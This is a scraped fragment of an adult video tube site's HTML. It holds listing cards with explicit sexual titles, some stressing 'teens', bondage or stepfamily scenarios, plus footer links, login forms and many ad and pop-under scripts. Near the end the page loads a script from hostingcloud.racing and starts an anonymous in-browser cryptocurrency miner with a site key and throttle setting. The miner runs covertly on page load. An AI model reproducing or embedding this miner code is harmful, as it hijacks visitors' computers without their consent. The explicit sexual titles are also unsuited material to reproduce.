/contents/videos_screenshots/7659000/7659243/240x180/12.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/13.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/14.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/free-first-threesome-for-my-friend-with-horny-girl-who-loves-deepthroat-and-anal-sex-part-2.jpg" alt="Free &#8211; First Threesome For My Friend With Horny Girl Who Loves Deepthroat And Anal Sex &#8211; Part 2"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:74%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>74%</span></div>		<header class="entry-header">
			<span>Free &#8211; First Threesome For My Friend With Horny Girl Who Loves Deepthroat And Anal Sex &#8211; Part 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="173807" class="loop-video thumb-block post-173807 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-year-cute-girl tag-amateur tag-anal-18 tag-anal-creampie tag-anal-gape tag-bondage tag-cum-in-mouth tag-espanol tag-espanola tag-first-time-anal tag-free-sex-videos tag-nadja-lapiedra tag-sexo-duro post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bondage-anal-nadja-rey-amordazada-como-una-perra-con-correa/" title="BONDAGE ANAL Nadja Rey AMORDAZADA como una PERRA con CORREA">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)1.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)2.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)3.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)4.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)5.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)6.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)7.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)8.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)9.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)10.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)11.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)12.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)13.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)14.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)15.jpg,https://ei.phncdn.com/videos/202307/07/435026921/thumbs_25/(m=eafTGgaaaa)(mh=Zqrpa2-Z9TL6325c)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/bondage-anal-nadja-rey-amordazada-como-una-perra-con-correa.jpg" alt="BONDAGE ANAL Nadja Rey AMORDAZADA como una PERRA con CORREA"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>BONDAGE ANAL Nadja Rey AMORDAZADA como una PERRA con CORREA</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="162803" class="loop-video thumb-block post-162803 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-tits tag-blowjob tag-deepthroat tag-double-anal-penetration tag-ebony tag-gagging tag-hardcore tag-interracial tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hardcore-interracial-dp-and-ass-to-mouth/" title="Hardcore Interracial DP And Ass To Mouth">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291979/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/hardcore-interracial-dp-and-ass-to-mouth.jpg" alt="Hardcore Interracial DP And Ass To Mouth"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Hardcore Interracial DP And Ass To Mouth</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="115201" class="loop-video thumb-block post-115201 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-ass tag-ass-fuck tag-best tag-cocks tag-compilation tag-from tag-fucking tag-hot tag-huge tag-huge-cock tag-huge-cocks tag-rough tag-sex tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/herlimit-the-best-hot-teens-anal-sex-compilation-part-2-rough-ass-fucking-orgasms-from-huge-cocks-letsdoeit/" title="HerLimit &#8211; THE BEST HOT TEENS ANAL SEX COMPILATION PART 2! Rough Ass Fucking Orgasms From Huge Cocks &#8211; LETSDOEIT">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/herlimit-the-best-hot-teens-anal-sex-compilation-part-2-rough-ass-fucking-orgasms-from-huge-cocks-letsdoeit.jpg" alt="HerLimit &#8211; THE BEST HOT TEENS ANAL SEX COMPILATION PART 2! Rough Ass Fucking Orgasms From Huge Cocks &#8211; LETSDOEIT"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>HerLimit &#8211; THE BEST HOT TEENS ANAL SEX COMPILATION PART 2! Rough Ass Fucking Orgasms From Huge Cocks &#8211; LETSDOEIT</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/y2TC.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="437ed0b60c" /><input type="hidden" name="_wp_http_referer" value="/stockings/secretary-2/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="437ed0b60c" /><input type="hidden" name="_wp_http_referer" value="/stockings/secretary-2/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"b76814b4ac","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
